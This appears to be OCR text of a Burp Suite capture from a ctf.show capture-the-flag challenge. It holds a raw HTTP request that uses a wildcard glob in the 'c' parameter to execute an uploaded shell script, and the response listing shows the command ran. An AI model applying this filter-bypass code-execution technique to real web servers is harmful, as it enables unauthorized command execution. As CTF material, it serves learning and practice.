 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: e4098f9c-7071-475c-9e45-5d143c1f1082.challenge.ctf.show:8080
3 Content-Length: 295
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6czpi0OlQMayaInK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundary6czpi0OlQMayaInK
15 Content-Disposition: form-data; name="file"; filename="shell.txt"
16 Content-Type: text/plain
17
18 #!/bin/sh
19 ls
20 ------WebKitFormBoundary6czpi0OlQMayaInK
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 ------WebKitFormBoundary6czpi0OlQMayaInK--
25
flag.php index.php